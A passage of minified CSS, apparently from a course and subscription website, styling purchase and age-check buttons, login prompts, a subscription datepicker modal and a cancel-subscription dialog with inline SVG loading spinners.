url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.course-purchase__cancel,.course-purchase__cancel:visited{color:#303030}.course-purchase__cancel:visited svg path,.course-purchase__cancel svg path{stroke:#303030}.course-purchase__cancel:hover,.course-purchase__cancel:hover:visited{color:#505050}.course-purchase__cancel:hover:visited svg path,.course-purchase__cancel:hover svg path{stroke:#505050}.course-purchase__cancel:hover{border-color:#505050}.course-purchase__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.course-purchase__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__cancel:disabled,.course-purchase__cancel:disabled:visited{color:#fff}.course-purchase__cancel:disabled:visited svg path,.course-purchase__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.course-purchase__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.course-purchase__cancel{min-width:220px}}.course-purchase__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.course-purchase__confirm{height:44px;font-size:18px}}.course-purchase__confirm:hover{text-decoration:none}.course-purchase__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__confirm,.course-purchase__confirm:visited{color:#fff}.course-purchase__confirm:visited svg path,.course-purchase__confirm svg path{stroke:#fff}.course-purchase__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__confirm:disabled,.course-purchase__confirm:disabled:visited{color:#fff}.course-purchase__confirm:disabled:visited svg path,.course-purchase__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__confirm{min-width:220px}}.course-purchase__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.course-purchase__link{height:44px;font-size:18px}}.course-purchase__link:hover{text-decoration:none}.course-purchase__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__link,.course-purchase__link:visited{color:#fff}.course-purchase__link:visited svg path,.course-purchase__link svg path{stroke:#fff}.course-purchase__link:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__link:disabled,.course-purchase__link:disabled:visited{color:#fff}.course-purchase__link:disabled:visited svg path,.course-purchase__link:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__link{width:220px}}.age-check__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:700;color:#303030;margin:0 0 16px;font-size:24px;text-align:center}@media(min-width:768px){.age-check__title{font-size:30px;margin-bottom:40px}}.age-check__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.age-check__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.age-check__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.age-check__cancel{height:44px;font-size:18px}}.age-check__cancel:hover{text-decoration:none}.age-check__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.age-check__cancel,.age-check__cancel:visited{color:#303030}.age-check__cancel:visited svg path,.age-check__cancel svg path{stroke:#303030}.age-check__cancel:hover,.age-check__cancel:hover:visited{color:#505050}.age-check__cancel:hover:visited svg path,.age-check__cancel:hover svg path{stroke:#505050}.age-check__cancel:hover{border-color:#505050}.age-check__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.age-check__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__cancel:disabled,.age-check__cancel:disabled:visited{color:#fff}.age-check__cancel:disabled:visited svg path,.age-check__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.age-check__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.age-check__cancel{min-width:220px}}.age-check__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.age-check__confirm{height:44px;font-size:18px}}.age-check__confirm:hover{text-decoration:none}.age-check__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.age-check__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.age-check__confirm,.age-check__confirm:visited{color:#fff}.age-check__confirm:visited svg path,.age-check__confirm svg path{stroke:#fff}.age-check__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.age-check__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__confirm:disabled,.age-check__confirm:disabled:visited{color:#fff}.age-check__confirm:disabled:visited svg path,.age-check__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.age-check__confirm{min-width:220px}}.need_auth__title{text-align:center}.need_auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 24px}@media(min-width:768px){.need_auth__subtitle{font-size:16px}}.need_auth__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.need_auth__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.need_auth__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.need_auth__no-account-btn,.need_auth__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.need_auth__no-account-btn:hover,.need_auth__no-account button:hover{color:#303030}.need_auth__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.need_auth__link{height:44px;font-size:18px}}.need_auth__link:hover{text-decoration:none}.need_auth__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.need_auth__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.need_auth__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.need_auth__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.need_auth__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.need_auth__link,.need_auth__link:visited{color:#fff}.need_auth__link:visited svg path,.need_auth__link svg path{stroke:#fff}.need_auth__link:disabled{background-color:#b6b6b6;pointer-events:none}.need_auth__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.need_auth__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.need_auth__link:disabled,.need_auth__link:disabled:visited{color:#fff}.need_auth__link:disabled:visited svg path,.need_auth__link:disabled svg path{stroke:#fff}@media(min-width:768px){.need_auth__link{width:220px}}.buy-subscription__modal .datepicker{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;margin-bottom:25px;font-family:RF Tone Semi Bold,sans-serif}.buy-subscription__modal .datepicker::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.buy-subscription__modal .datepicker{padding:0 16px}}.buy-subscription__modal .datepicker.invalid,.buy-subscription__modal .datepicker.invalid:hover,.buy-subscription__modal .datepicker.is-invalid,.buy-subscription__modal .datepicker.is-invalid:hover,.buy-subscription__modal .datepicker[aria-invalid=true],.buy-subscription__modal .datepicker[aria-invalid=true]:hover{border-color:#dd424d}.buy-subscription__modal .datepicker:hover{border-color:#dfdfdf}.buy-subscription__modal .datepicker:focus{border-color:#7f4cf7}.buy-subscription__modal .datepicker.is-disabled,.buy-subscription__modal .datepicker:disabled{color:#b0b0b0;pointer-events:none}.buy-subscription__modal .datepicker:disabled{background-color:hsla(0,0%,66.7%,.5)}.buy-subscription__modal-switchers{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.buy-subscription__modal-switchers button.active{background-color:#7f4cf7;color:#fff}.buy-subscription__modal-description{font-family:RF Tone Light,sans-serif;font-size:12px}.buy-subscription__modal-description:focus{-webkit-box-shadow:0 0 8px 0 #3cc6a2;box-shadow:0 0 8px 0 #3cc6a2}.buy-subscription__modal-description span{color:#7f4cf7}.buy-subscription__modal .toggler-wrapper{margin-top:20px}.switchers__today{padding:0;border-top-left-radius:22px;border-bottom-left-radius:22px;border:1px solid #cecece;border-right:none}.switchers__select-date,.switchers__today{width:50%;font-size:18px;line-height:45px;height:45px;background-color:#fff;font-family:Bebas Neue Bold,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;cursor:pointer}.switchers__select-date{border-top-right-radius:22px;border-bottom-right-radius:22px;border:1px solid #cecece;border-left:none}.buy-subscription-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:280px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px;border:none;background-color:#fff;padding:0 15px;margin:0 auto 10px;height:60px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.11);box-shadow:0 4px 8px 0 rgba(0,0,0,.11);cursor:pointer}.buy-subscription-option__points{font-family:RF Tone Semi Bold,sans-serif;font-size:19px}.buy-subscription-option__roubles{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7}.buy-subscription-option__roubles s{color:#f8f8f8}@-webkit-keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-cancel-subscription .modal__wrapper{max-width:606px;padding:24px 8px 24px 24px}}.modal-cancel-subscription__header{margin-bottom:24px}.modal-cancel-subscription__img{margin:0 auto 16px;width:72px;height:72px}@media(min-width:768px){.modal-cancel-subscription__img{margin-bottom:32px}}.modal-cancel-subscription__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 16px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.3}.modal-cancel-subscription__text:before{content:url(/img/emoji/cross-mark.png);display:block;width:20px;height:20px;margin-right:12px}.modal-cancel-subscription__text:last-child{margin-bottom:0}.modal-cancel-subscription__btns.-row{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription__btns.-row{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription__btns.-row .modal-cancel-subscription__btn-save{margin:0}.modal-cancel-subscription__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;margin:0 auto 16px;width:100%;padding:0 12px}.modal-cancel-subscription__btn-save.is-disabled,.modal-cancel-subscription__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-save.is-disabled svg path,.modal-cancel-subscription__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-save.is-disabled *,.modal-cancel-subscription__btn-save[disabled] *{color:silver}.modal-cancel-subscription__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription__btn-save,.modal-cancel-subscription__btn-save:visited{color:#fff}.modal-cancel-subscription__btn-save:visited svg path,.modal-cancel-subscription__btn-save svg path{stroke:#fff}.modal-cancel-subscription__btn-cancel{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#7f4cf7;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;margin:0 auto;padding:0;background:none;cursor:pointer;border:none;border-bottom:1px solid transparent}.modal-cancel-subscription__btn-cancel:hover{border-color:inherit}.modal-cancel-subscription__btn-submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px;width:100%}.modal-cancel-subscription__btn-submit.is-disabled,.modal-cancel-subscription__btn-submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-submit.is-disabled svg path,.modal-cancel-subscription__btn-submit[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-submit.is-disabled *,.modal-cancel-subscription__btn-submit[disabled] *{color:silver}.modal-cancel-subscription__btn-submit.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription__btn-submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-submit.is-loading *{color:#fafafa}.modal-cancel-subscription__btn-submit.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription__btn-submit:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription__btn-submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription__btn-submit,.modal-cancel-subscription__btn-submit:visited{color:#303030}.modal-cancel-subscription__btn-submit:visited svg path,.modal-cancel-subscription__btn-submit svg path{stroke:#303030}.modal-cancel-subscription__next-payment{background:#f8f8f8;border-radius:12px;padding:16px;margin:0 auto 16px;max-width:350px}.modal-cancel-subscription__next-payment-title{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.3}.modal-cancel-subscription__next-payment-date{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#888;line-height:1.2}.modal-cancel-subscription__next-payment-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;width:100%;max-width:350px}@media(min-width:1560px){.modal-cancel-subscription__next-payment-btn{height:44px;font-size:18px}}.modal-cancel-subscription__next-payment-btn:hover{text-decoration:none}.modal-cancel-subscription__next-payment-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal-cancel-subscription__next-payment-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal-cancel-subscription__next-payment-btn,.modal-cancel-subscription__next-payment-btn:visited{color:#303030}.modal-cancel-subscription__next-payment-btn:visited svg path,.modal-cancel-subscription__next-payment-btn svg path{stroke:#303030}.modal-cancel-subscription__next-payment-btn:hover,.modal-cancel-subscription__next-payment-btn:hover:visited{color:#505050}.modal-cancel-subscription__next-payment-btn:hover:visited svg path,.modal-cancel-subscription__next-payment-btn:hover svg path{stroke:#505050}.modal-cancel-subscription__next-payment-btn:hover{border-color:#505050}.modal-cancel-subscription__next-payment-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal-cancel-subscription__next-payment-btn:disabled,.modal-cancel-subscription__next-payment-btn:disabled:visited{color:#fff}.modal-cancel-subscription__next-payment-btn:disabled:visited svg path,.modal-cancel-subscription__next-payment-btn:disabled svg path{stroke:#fff}.modal-cancel-subscription__reasons{margin-bottom:24px}.modal-cancel-subscription__reasons textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:70px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none;pointer-events:none}.modal-cancel-subscription__reasons textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.modal-cancel-subscription__reasons textarea{height:96px}}.modal-cancel-subscription__reasons textarea.invalid,.modal-cancel-subscription__reasons textarea[aria-invalid=true]{border-color:#dd424d}.modal-cancel-subscription__reasons textarea.is-active{pointer-events:visible}.modal-cancel-subscription .modal__overlay{z-index:30}.modal-cancel-subscription .custom-radio.-text span:before{display:none}@media(min-width:768px){.modal-cancel-subscription-success .modal__wrapper{max-width:580px;padding:24px 8px 24px 24px}}.modal-cancel-subscription-success__content{margin-bottom:24px}@media(min-width:768px){.modal-cancel-subscription-success__content{margin-bottom:32px}}.modal-cancel-subscription-success__header{margin-bottom:24px}.modal-cancel-subscription-success__img{margin:8px auto 24px;width:64px;height:64px}@media(min-width:768px){.modal-cancel-subscription-success__img{margin-top:48px}}.modal-cancel-subscription-success__img 